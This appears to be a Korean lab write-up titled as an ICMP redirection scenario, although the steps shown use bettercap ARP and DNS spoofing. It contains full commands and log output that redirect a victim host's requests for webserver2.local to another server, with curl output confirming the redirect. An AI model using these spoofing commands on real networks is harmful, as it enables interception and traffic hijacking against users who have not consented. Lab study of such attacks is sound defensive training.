 공격 시나리오 5-1: ICMP 리다이렉션
bettercap을 사용해서 ICMP 리다이렉션 공격 실행
┌──(kali㉿kali)-[~]
└─$ sudo bettercap -iface eth1
bettercap v2.33.0 (built for linux amd64 with go1.22.6) [type 'help' for a list of commands]
10.10.10.0/24 > 10.10.10.105 » [04:35:32] [sys.log] [war] Could not find mac for 10.10.10.2
10.10.10.0/24 > 10.10.10.105 » set arp.spoof.targets 10.10.10.102
10.10.10.0/24 > 10.10.10.105 » set dns.spoof.domains webserver2.local
10.10.10.0/24 > 10.10.10.105 » set dns.spoof.address 172.16.0.100
10.10.10.0/24 > 10.10.10.105 » dns.spoof on
[04:35:34] [sys.log] [inf] dns.spoof webserver2.local → 172.16.0.100
[04:35:34] [sys.log] [inf] dns.spoof starting net.recon as a requirement for dns.spoof
10.10.10.0/24 > 10.10.10.105 » arp.spoof on
10.10.10.0/24 > 10.10.10.105 » net.probe on
[04:35:34] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.10.10.0/24 > 10.10.10.105 » [04:35:34] [sys.log] [inf] net.probe probing 256 addresses on 10.10.10.0/24
10.10.10.0/24 > 10.10.10.105 » [04:35:34] [endpoint.new] endpoint 10.10.10.1 detected as 00:50:56:c0:00:02 (VMware, Inc.).
10.10.10.0/24 > 10.10.10.105 » [04:35:34] [endpoint.new] endpoint 10.10.10.101 detected as 00:0c:29:6d:0f:69 (VMware, Inc.).
10.10.10.0/24 > 10.10.10.105 » [04:35:34] [endpoint.new] endpoint 10.10.10.102 detected as 00:0c:29:bf:b9:0d (VMware, Inc.).
10.10.10.0/24 > 10.10.10.105 » [04:35:34] [endpoint.new] endpoint 10.10.10.2 detected as 00:0c:29:b1:d4:a8 (VMware, Inc.).
10.10.10.0/24 > 10.10.10.105 » [04:35:43] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 » [04:35:43] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 » [04:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 » [04:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 » [04:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 » [04:36:54] [sys.log] [inf] dns.spoof sending spoofed DNS reply for webserver2.local (→172.16.0.100) to 10.10.10.102 : 00:0c
:29:bf:b9:0d (VMware, Inc.) - PC2.
10.10.10.0/24 > 10.10.10.105 »
PC 2가 webserver2.local 접속 시 실제 웹 서버 2가 아닌 웹 서버 1로 접속되게 함
pc2@pc2:~$ curl http://webserver2.local
THIS IS WEB SERVER 1
pc2@pc2:~$ curl http://webserver2.local
THIS IS WEB SERVER 1
PC 2가 webserver2.local 접속 시 실제 웹 서버 2가 아닌 웹 서버 1로 접속
→ 실제로는 웹 서버 1에서 "THIS IS WEB SERVER 1" 메시지 수신